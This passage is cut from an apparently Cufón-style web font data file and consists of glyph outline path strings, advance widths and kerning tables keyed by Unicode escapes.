7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"23,-67v-43,-25,-9,-78,0,-112v-2,-25,-23,16,-23,-9v0,-24,45,-23,45,2v0,18,-9,25,-15,37v2,2,24,5,24,-1v0,-41,21,-127,126,-156v4,-1,5,-3,5,-5v0,-3,-14,-19,-41,-19v-33,0,-55,21,-45,36v9,-5,25,-19,32,-8v-14,12,-23,10,-37,32v-8,13,-31,37,-53,37v-23,0,-39,-18,-39,-32v0,-29,38,-47,39,-66v0,-6,-3,-8,-7,-8v-13,-2,-9,29,-24,24v-20,-17,-10,-41,33,-41v78,0,-3,80,2,97v0,4,1,5,-2,5v-10,-4,-6,-21,-18,-21v-8,0,-8,5,-8,11v0,38,62,7,67,-9v4,-37,5,-68,63,-68v32,0,45,24,57,31v7,-1,71,2,51,-16v-15,5,-47,11,-54,-13v1,-24,28,-4,40,-1v9,8,22,-28,32,-12v-3,8,-11,28,-1,33v9,6,62,-29,74,-37v3,0,4,1,4,3v-18,26,-55,47,-79,54v-5,1,-4,3,-4,6v-9,37,-52,73,-52,73v-1,-1,-9,-4,-8,0v2,3,6,8,-1,9v-3,0,-9,-2,-11,0v0,2,11,8,3,9v-1,0,-17,-5,-17,-5v-2,2,12,8,8,11v-1,0,-17,-7,-20,-4v0,1,13,9,9,11v-1,1,-15,-7,-17,-4v0,2,6,5,3,6v0,0,-7,-2,-8,-2v0,2,11,9,3,10v-5,1,-16,-7,-17,-2v0,2,8,6,4,8v-9,-3,-9,2,-4,6v-2,4,-13,-1,-12,5v4,6,4,10,-4,11v1,4,5,13,-5,11r4,8v-5,6,-33,47,-50,47v-15,0,-16,0,-17,3v2,15,-55,28,-38,55v-7,8,-20,-4,-20,-16v0,-19,17,-16,23,-24xm218,-287v8,14,2,35,-2,46v5,1,47,-37,39,-53v-3,0,-37,1,-37,7xm110,-154v2,-57,49,-46,56,-78v1,-4,-14,-3,-15,-7v-3,0,-8,18,-11,18v-7,-7,-4,-21,11,-34v13,-4,37,-12,39,8v1,14,-15,21,-13,27v13,1,57,-50,24,-68v-4,0,-29,6,-46,17v-47,31,-80,103,-64,151v0,2,-1,4,-4,4v-19,-3,-25,-3,-47,-3v-24,0,-26,-1,-26,16v0,32,29,33,34,15v1,-9,-13,-2,-12,-11v13,-17,20,14,39,7v3,0,38,-34,38,-39v0,-3,-3,-8,-3,-23xm237,-38v0,-41,48,-59,67,-80v2,0,4,2,4,4v1,6,-22,22,-14,24v13,0,38,-20,38,-50v0,-27,-20,-53,-25,-32v-13,66,-78,121,-157,121v-7,1,-4,23,1,23v15,-8,51,-28,57,3v-1,19,-20,30,-25,22v2,-5,20,-18,0,-19v-6,0,-69,22,-83,22v-10,1,-23,-8,-32,-22v-8,7,-5,24,-25,22v-6,0,-17,-6,-17,-10v-1,-6,12,0,13,-7v13,-14,16,0,30,-29v7,-16,16,-3,16,-22v6,-11,43,-61,57,-52v-2,-2,-6,-7,2,-6v3,0,13,6,17,3v0,-2,-14,-7,-5,-8v6,0,16,7,18,2v-1,-2,-13,-6,-3,-7v2,0,10,4,12,1v-2,-2,-16,-6,-7,-10r10,2v0,-1,-8,-4,-8,-5v3,-7,12,-4,20,-4v0,-3,-13,-6,-13,-9v0,-6,10,-2,17,-3v-5,-3,-21,-9,-7,-13v5,0,13,3,16,0v-8,0,-16,-13,-3,-13v2,0,6,2,7,0v-1,-2,-11,-5,-3,-8v16,1,0,-11,13,-12v4,-13,35,-39,69,-48v3,-1,5,-1,7,-6v17,-37,48,-90,56,-75v-8,17,-38,57,-38,75v6,16,34,-9,37,4v2,8,-13,14,-11,21v5,11,22,36,-2,38v-22,-2,-28,-33,-14,-45v0,-3,-8,-5,-9,-5v-7,0,-8,49,-8,55v7,12,30,22,30,56v0,35,-25,65,-66,60v-1,0,-30,18,-30,41v0,18,10,25,18,25v4,0,15,-2,15,-11v-1,-11,-16,-2,-21,-3v0,-18,39,-25,48,-36v23,-15,50,-11,50,29v0,21,-13,35,-23,35v-21,0,-21,-27,-5,-27v19,0,18,-14,6,-15v-7,-9,-38,42,-64,42v-13,0,-33,-18,-33,-38xm240,-212v9,1,36,-12,48,0v3,-2,13,-37,5,-37v-15,0,-53,30,-53,37xm157,-106v-34,-4,-48,15,-64,43v1,5,16,14,5,18v-8,-6,-23,-4,-22,9v0,7,5,27,26,27v32,0,15,-54,15,-75v6,-6,22,4,30,3v76,0,141,-71,141,-113v0,-11,-14,-15,-21,-15v-30,2,-50,33,-46,40v9,-5,40,-26,40,6v0,24,-27,39,-35,26v4,-6,18,-15,6,-24v-26,10,-35,59,-75,55","w":356},{"d":"147,2v45,45,0,96,-69,96v-27,0,-73,-11,-73,-41v0,-21,23,-34,38,-44v-41,-10,-19,-54,8,-61v-14,-6,-33,-22,-33,-54v0,-23,20,-52,61,-52v27,0,42,16,46,20v10,-7,21,-14,33,-14v22,0,23,29,3,29v-12,0,-16,-14,-31,-7v19,46,-16,98,-68,83v-7,3,-20,10,-20,20v0,15,19,13,43,12v30,-1,50,0,62,13xm43,-92v0,20,12,41,33,41v40,-1,46,-89,6,-93v-23,-2,-44,30,-39,52xm27,51v0,28,25,36,64,35v13,0,53,-9,51,-37v5,-34,-49,-40,-87,-32v-11,3,-28,15,-28,34xm39,-224v11,13,26,27,42,27v21,0,36,-19,44,-27v15,16,-23,50,-44,49v-22,0,-49,-21,-46,-47","w":174,"k":{"\u2019":-8,"\u201d":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u010f":2,"\u0111":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u0151":2,"\u014d":2,"\ue003":2,"y":-11,"\u00fd":-11,"\u00ff":-11,"p":-2,",":4,".":4,"\u2026":4,"f":-4,"\u017f":-4,"\ue009":-4}},{"d":"105,-236v-70,2,-31,157,-40,215v-3,17,33,-1,20,22v-9,-7,-86,13,-76,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-75,74,-136,124,-83v19,-20,38,-27,58,-27v30,0,44,32,17,35v-17,2,-19,-19,-35,-18v-69,3,-29,162,-39,222v-3,20,44,-4,31,22v-4,-7,-92,13,-82,-10v4,-8,25,5,25,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-2,-30,8,-57,14,-69v-22,5,-24,-18,-47,-17","w":201,"k":{"\u2019":-54,"\u201d":-54,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u010f":-2,"\u0111":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u0151":-2,"\u014d":-2,"\ue003":-2,"t":-7,"\u0165":-7,"\u0163":-7,",":6,".":6,"\u2026":6,"g":-2,"\u011f":-2,"\u0123":-2,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4,")":-47,"]":-47,"}":-47,"\uf6af":-47,"\uf6b1":-47,"\uf6b3":-47,"\"":-39,"'":-39,"r":-22,"\u0155":-22,"\u0159":-22,"\u0157":-22,"s":-4,"\u0161":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4}},{"d":"105,-165v0,-27,-39,-49,-61,-49v-15,0,-25,-8,-25,-18v0,-3,2,-14,17,-14v30,0,85,50,85,94v0,45,-45,44,-66,45v-13,7,11,44,-13,44v-6,-18,0,-49,-2,-71v17,-9,65,9,65,-31xm49,4v-10,0,-19,-7,-19,-18v0,-11,7,-20,20,-20v10,0,19,9,19,19v0,9,-7,19,-20,19","w":133},{"d":"68,-34v0,18,-15,34,-34,34v-19,0,-34,-16,-34,-34v0,-19,15,-34,34,-34v19,0,34,15,34,34xm59,-34v0,-14,-11,-25,-25,-25v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,25,-11,25,-25xm68,-106v0,19,-15,34,-34,34v-19,0,-34,-15,-34,-34v0,-19,15,-34,34,-34v19,0,34,15,34,34xm59,-106v0,-14,-11,-25,-25,-25v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,25,-11,25,-25xm68,-177v0,18,-15,33,-34,33v-19,0,-34,-15,-34,-33v0,-19,15,-34,34,-34v19,0,34,15,34,34xm59,-177v0,-14,-11,-26,-25,-26v-14,0,-25,12,-25,26v0,14,11,24,25,24v14,0,25,-10,25,-24xm68,-249v0,19,-15,33,-34,33v-19,0,-34,-14,-34,-33v0,-19,15,-34,34,-34v19,0,34,15,34,34xm59,-249v0,-14,-11,-26,-25,-26v-14,0,-25,12,-25,26v0,14,11,25,25,25v14,0,25,-11,25,-25xm67,37v0,19,-15,34,-33,34v-19,0,-34,-15,-34,-34v0,-18,15,-33,34,-33v18,0,33,15,33,33xm59,37v0,-14,-11,-24,-25,-24v-14,0,-25,10,-25,24v0,14,11,26,25,26v14,0,25,-12,25,-26","w":67},{"d":"84,-126v32,0,71,4,66,-35v1,-4,10,-3,12,0v-4,24,3,65,-1,81v-19,10,-8,-34,-29,-32v-17,-2,-42,-2,-48,-2r0,90v-4,19,24,6,35,13v0,23,-10,11,-52,11v-36,0,-54,12,-47,-13v11,-1,29,3,29,-8r1,-210v2,-16,-27,-7,-38,-13v-2,-23,28,-8,55,-11v6,0,132,1,138,-1r14,66v-21,7,-28,-47,-58,-50v-9,-1,-66,-3,-77,-3r0,117","w":215,"k":{"\uf6ad":5,"\uf685":5,"\uf67a":5,"\uf678":5,"\uf66e":31,"\uf66d":31,"\u012b":14,"\u0113":14,"\u0117":14,"\u011b":14,"\u0101":11,"\u0103":11,"\uf7ef":5,"\uf7ee":5,"\uf7ed":5,"\uf7ec":5,"\uf7eb":5,"\uf7e8":5,"\uf7e5":31,"\uf7e4":31,"\uf7e3":31,"\uf7e2":31,"\uf7e1":31,"\uf7e0":31,"\u00ec":14,"\u00ef":14,"\u00e8":14,"\u00eb":14,"\u00ea":14,"\u00e3":11,"\u00e5":11,"\u00e0":11,"\u00e4":11,"\u0131":14,"\u2019":-20,"\u201d":-20,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00f8":14,"\u0153":14,"\u00f0":14,"\u00e7":14,"\u00e9":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"\u0107":14,"\u010d":14,"\u010f":14,"\u0111":14,"\u0119":14,"\u0151":14,"\u014d":14,"\ue003":14,"\uf763":16,"\uf767":16,"\uf76f":16,"\uf771":16,"\uf7e7":16,"\uf7f2":16,"\uf7f3":16,"\uf7f4":16,"\uf7f5":16,"\uf7f6":16,"\uf6fa":16,"\uf7f8":16,"\uf671":16,"\uf672":16,"\uf67d":16,"\uf67f":16,"\uf692":16,"\uf693":16,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e9":5,"\uf7ea":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf67c":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"T":-25,"\u0164":-25,"\u0162":-25,"\ue000":-25,"\ue002":-25,"\ue001":-25,"u":12,"\u00fa":12,"\u00fb":12,"\u00fc":12,"\u00f9":12,"\u0171":12,"\u016b":12,"\u0173":12,"\u016f":12,"U":-25,"\u00da":-25,"\u00db":-25,"\u00dc":-25,"\u00d9":-25,"\u0170":-25,"\u016a":-25,"\u0172":-25,"\u016e":-25,"\uf761":31,"\uf7e6":31,"\uf66f":31,",":36,".":36,"\u2026":36,"A":24,"\u00c6":24,"\u00c1":24,"\u00c2":24,"\u00c4":24,"\u00c0":24,"\u00c5":24,"\u00c3":24,"\u0102":24,"\u0100":24,"\u0104":24,"a":11,"\u00e6":11,"\u00e1":11,"\u00e2":11,"\u0105":11,"l":-13,"\u013a":-13,"\u013e":-13,"\u013c":-13,"i":14,"\u00ed":14,"\u00ee":14,"\u012f":14,"r":13,"\u0155":13,"\u0159":13,"\u0157":13}},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm122,-188v1,3,-4,6,-7,6r-47,-34v-14,-10,-5,-24,5,-24v24,9,31,36,49,52","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"319,-85v-6,10,30,63,37,75v0,3,-1,3,-3,3v-26,-18,-47,-55,-54,-79v-1,-5,-3,-4,-6,-4v-37,-9,-73,-52,-73,-52v1,-1,4,-9,0,-8v-2,1,-8,6,-9,0v0,-4,2,-9,0,-12v-2,0,-7,10,-9,4v-1,-2,7,-18,4,-18v-2,0,-6,10,-10,9v0,-1,7,-18,4,-21v-1,0,-9,13,-11,9v-1,-1,7,-15,4,-17v-2,0,-5,6,-6,3v0,0,2,-7,2,-8v-2,0,-9,10,-10,4v-1,-5,7,-17,2,-18v-2,0,-6,8,-8,4v3,-9,-2,-9,-6,-4v-4,-2,1,-13,-5,-12v-6,4,-10,4,-11,-4v-5,2,-12,3,-12,-5v-1,0,-6,5,-7,5v-6,-6,-47,-33,-47,-51v0,-15,0,-16,-3,-17v-15,2,-28,-55,-55,-38v-8,-7,4,-20,16,-20v19,0,16,17,24,23v9,-13,26,-24,40,-23v31,1,45,23,72,23v25,0,-16,-23,9,-23v24,0,23,45,-2,45v-18,0,-25,-9,-37,-15v-2,2,-5,25,1,24v41,0,127,21,156,126v1,4,3,6,5,6v3,0,19,-15,19,-42v0,-33,-21,-55,-36,-45v5,9,19,25,8,33v-12,-14,-10,-25,-32,-38v-13,-8,-37,-31,-37,-53v0,-23,18,-39,32,-39v29,0,47,39,66,40v6,0,8,-4,8,-8v2,-13,-29,-9,-24,-24v17,-20,41,-10,41,33v0,77,-81,-2,-97,3v-4,0,-5,0,-5,-3v4,-10,21,-6,21,-18v0,-8,-5,-8,-11,-8v-38,0,-7,62,9,67v37,4,68,5,68,63v0,30,-23,48,-31,57v1,7,-2,71,16,51v-5,-15,-11,-47,13,-54v24,1,4,28,1,40v-8,9,28,22,12,32v-7,-3,-27,-10,-33,-1xm287,-139v-14,10,-34,2,-46,-1v-1,5,37,46,53,38v0,-3,-1,-37,-7,-37xm154,-247v57,2,46,49,78,56v5,1,3,-14,7,-15v-1,-4,-30,-10,-12,-14v1,0,20,0,28,14v4,13,12,38,-8,40v-14,1,-21,-16,-27,-14v-1,13,50,57,68,24v0,-4,-6,-29,-17,-46v-31,-47,-105,-82,-151,-63v-2,0,-4,-1,-4,-4v3,-19,3,-26,3,-48v0,-24,1,-26,-16,-26v-32,0,-33,29,-15,34v9,1,2,-13,11,-12v17,13,-14,21,-7,39v0,3,34,38,39,38v3,0,8,-3,23,-3xm38,-120v41,0,58,50,80,67v0,2,-2,4,-4,4v-6,1,-22,-22,-24,-14v0,13,20,39,50,39v28,0,54,-21,32,-26v-66,-15,-121,-78,-121,-157v-1,-7,-23,-4,-23,1v8,15,28,51,-3,57v-19,-1,-30,-19,-22,-25v5,2,18,20,19,0v0,-6,-22,-69,-22,-83v0,-11,10,-22,22,-32v-7,-8,-24,-5,-22,-25v0,-6,6,-17,10,-17v6,-1,0,12,7,13v14,13,0,16,29,30v15,7,2,17,22,16v11,6,61,44,52,57v3,-3,7,-5,6,3v0,3,-6,13,-3,16v2,0,7,-14,8,-5v0,6,-7,16,-2,18v2,-1,6,-13,7,-3v0,2,-4,10,-1,12v2,-2,7,-16,10,-6r-2,10v1,0,4,-9,5,-9v7,3,4,13,4,21v3,0,6,-14,9,-14v6,0,2,10,3,17v3,-4,8,-20,13,-7v0,5,-3,13,0,16v0,-8,13,-16,13,-3v0,2,-2,6,0,7v2,-2,6,-10,8,-2v0,15,12,-2,12,13v13,1,39,35,48,68v1,3,1,6,6,8v37,17,90,47,75,55v-17,-8,-57,-38,-75,-38v-16,7,10,34,-4,38v-8,0,-14,-14,-21,-12v-11,4,-35,22,-38,-1v2,-22,32,-30,45,-15v3,0,5,-8,5,-9v0,-7,-49,-8,-55,-8v-12,7,-22,30,-56,30v-35,0,-64,-24,-60,-65v0,-1,-18,-31,-41,-31v-18,0,-25,10,-25,18v0,4,2,15,11,15v11,-1,2,-16,3,-21v18,1,25,40,36,49v15,23,11,50,-29,50v-21,0,-35,-13,-35,-23v0,-20,26,-22,27,-6v-3,18,13,18,15,7v9,-7,-42,-38,-42,-64v0,-13,18,-34,38,-34xm212,-117v0,10,12,36,0,49v2,3,37,12,37,4v0,-15,-30,-53,-37,-53xm106,-200v4,-34,-15,-48,-43,-64v-5,1,-14,16,-18,5v6,-8,4,-23,-9,-22v-7,0,-27,5,-27,26v-6,31,53,15,75,16v6,6,-3,21,-3,29v0,76,71,142,113,142v11,0,15,-14,15,-21v-2,-30,-33,-50,-40,-46v6,8,25,40,-6,39v-24,-1,-39,-27,-26,-35v6,4,15,18,24,6v-10,-26,-59,-35,-55,-75","w":356},{"d":"31,38v-6,0,-17,-3,-17,-16v0,-5,3,-16,17,-16v8,0,16,7,16,17v0,9,-7,15,-16,15","w":61},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm60,-192v-7,0,-1,-9,-3,-14v23,-5,62,-3,86,0v-1,5,3,15,-4,14r-79,0","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"235,-268v5,7,14,55,12,74v-18,6,-16,-35,-35,-42v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v30,16,134,6,178,6v13,1,21,-7,30,-11xm127,60v-2,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,4,78,-14,78v-8,-11,22,-20,19,-40","w":252},{"d":"32,-213v0,31,9,61,29,61v22,0,27,-29,26,-63v0,-29,-4,-67,-29,-67v-24,0,-26,46,-26,69xm59,-292v41,0,54,44,54,75v0,48,-21,76,-52,76v-47,0,-54,-52,-54,-73v0,-40,16,-78,52,-78","w":120},{"d":"301,-253v6,23,-24,52,-30,81v2,24,30,23,31,-2v1,-7,-2,-17,3,-19v32,12,3,62,-17,57v-17,2,-36,-21,-27,-45v3,-10,13,-21,13,-30v-6,4,-10,7,-16,7v-10,0,-13,-21,-13,-30v2,-26,29,-20,29,-45v0,-5,-3,-56,-42,-50r-47,7v-26,3,-47,-12,-62,-16v0,19,21,41,-9,47v-22,5,-41,-34,-59,-35v-24,0,-37,34,-40,46v-3,10,-2,13,-2,43v26,-7,45,34,10,33v-11,0,-13,10,-13,19v-4,17,61,85,106,85v-4,-8,-18,-15,-17,-23v0,-10,15,-22,30,-22v23,0,32,15,55,15v28,0,39,-35,39,-57v0,-30,-26,-72,-73,-72v-60,1,-76,81,-25,81v32,0,29,-37,7,-39v-3,0,-14,5,-16,2v10,-21,56,-18,56,20v0,18,-15,35,-42,35v-31,0,-50,-32,-50,-47v0,-42,36,-65,71,-65v56,0,87,47,87,98v0,49,-44,93,-98,93v-81,0,-124,-66,-128,-68v0,39,0,80,19,91v5,3,28,15,28,17v0,3,-15,3,-15,4v0,6,15,23,2,24v-7,1,-27,-23,-24,-5v1,7,10,19,-6,18v-8,0,-11,-8,-11,-18v0,-15,16,-16,19,-26v-7,-18,-26,-15,-24,-47v0,-13,3,-150,3,-178v0,-130,99,-67,178,-67v44,0,110,-37,140,13v12,20,39,32,39,137v0,86,-38,127,-65,150v-37,31,-114,41,-162,33v-13,-26,-28,-40,-48,-55v15,-7,53,3,70,2v39,0,88,-10,121,-32v21,-13,57,-37,57,-138v0,-70,-43,-119,-65,-119v-4,0,-5,2,-5,5v14,27,44,43,38,87xm351,-176v1,-4,-10,-9,-15,-6v0,1,14,6,15,6xm354,-191v-3,-4,-10,-8,-16,-4v2,1,13,7,16,4xm147,-9v11,-17,-23,-48,-32,-39v0,0,26,39,32,39xm171,-10v11,-14,-20,-44,-28,-35v0,0,23,35,28,35xm196,-12v11,-14,-21,-45,-28,-33v0,1,22,33,28,33xm351,-163v1,-4,-13,-10,-16,-5v2,2,15,8,16,5xm354,-222v-2,-1,-9,-8,-15,-4v1,1,13,7,15,4xm340,-211v1,1,12,7,12,2v0,-2,-11,-6,-12,-2xm348,-149v0,0,-5,-5,-11,-5v-1,0,-6,-1,-6,1v1,1,15,8,17,5v0,0,1,0,0,-1xm220,-15v11,-15,-22,-42,-27,-33v0,2,19,33,27,33xm246,-22v8,-12,-21,-40,-29,-29v0,3,21,29,29,29xm269,-32v8,-11,-15,-30,-28,-27v0,1,24,27,28,27xm288,-45v5,-14,-22,-32,-27,-23v0,3,20,23,27,23xm305,-62v7,-8,-12,-20,-21,-21v-2,0,-4,1,-4,2v0,1,22,19,25,19xm320,-78v4,-6,-4,-14,-20,-17v-1,0,-2,0,-2,1v0,2,17,16,22,16xm330,-97v4,-6,-9,-12,-15,-12v-1,0,-5,1,-5,2v0,2,15,10,20,10xm340,-116v-1,-4,-15,-12,-20,-7v1,1,18,13,20,7xm346,-133v-1,-4,-14,-9,-18,-7v0,3,12,11,18,7","w":360},{"d":"50,-131v7,30,20,72,34,98v6,-14,31,-76,35,-90v3,-13,-2,-16,-14,-15v-5,-18,7,-12,30,-12v21,1,34,-8,27,12v-31,-5,-34,41,-47,61v-11,18,-27,78,-41,82v-23,-29,-36,-93,-54,-130v-7,-13,-9,-13,-22,-13v-4,-18,1,-12,32,-12v26,0,40,-9,34,12v-7,0,-14,-1,-14,7","w":155,"k":{"\u2019":-14,"\u201d":-14,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u010f":2,"\u0111":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u0151":2,"\u014d":2,"\ue003":2,"v":-4,",":27,".":27,"\u2026":27,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"r":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"s":-2,"\u0161":-2,"\u015b":-2,"\uf6c2":-2,"\u0219":-2,"\ufb06":-2,"b":-5,":":-7,";":-7}},{"d":"85,-38v-10,-6,-63,30,-75,38v-9,-4,3,-13,7,-16v23,-21,47,-36,69,-42v5,-1,4,-3,4,-6v9,-37,52,-72,52,-72v13,4,-2,-14,20,-10v0,-2,-10,-6,-4,-8r18,4v0,-2,-10,-7,-9,-11v1,0,18,7,21,4v1,-1,-13,-9,-9,-10r17,4v0,-2,-6,-6,-3,-7v0,0,7,2,8,2v1,-2,-10,-9,-4,-9v5,0,16,5,18,2v0,-2,-8,-7,-4,-9v9,3,9,-2,4,-6v2,-4,13,1,12,-5v-4,-6,-4,-10,4,-11v-1,-4,-5,-13,5,-11v0,-1,-5,-7,-5,-8v6,-6,34,-48,51,-47v15,0,16,0,17,-3v-2,-15,55,-28,38,-54v0,-2,1,-4,4,-4v28,2,13,42,-3,40v-3,0,-4,1,-4,3v13,9,24,27,23,41v-1,31,-23,45,-23,71v0,25,23,-16,23,9v0,8,-13,20,-26,20v-29,-7,-18,-44,-4,-59v-2,-2,-25,-5,-24,1v0,41,-21,128,-126,157v-4,1,-6,2,-6,4v0,3,15,20,42,20v33,0,55,-22,45,-37v-8,6,-27,21,-33,8v14,-12,25,-10,38,-32v8,-13,31,-37,53,-37v23,0,39,18,39,32v0,29,-38,47,-40,66v0,6,4,9,8,9v12,2,8,-30,24,-24v20,17,9,40,-33,41v-26,0,-34,-22,-34,-30v-2,-26,40,-57,31,-68v0,-4,0,-5,3,-5v10,4,6,21,18,21v8,0,8,-5,8,-11v0,-38,-62,-7,-67,9v-4,37,-5,69,-63,69v-30,0,-47,-24,-57,-31v-7,1,-71,-3,-51,15v15,-6,47,-10,54,14v-2,23,-29,2,-40,0v-9,-7,-22,28,-32,12v3,-7,10,-27,1,-33xm139,-69v-9,-15,-2,-34,1,-47v-6,0,-46,37,-38,54v3,0,37,-1,37,-7xm247,-203v-2,57,-48,47,-56,78v-1,6,13,4,15,7v4,-1,10,-28,14,-12v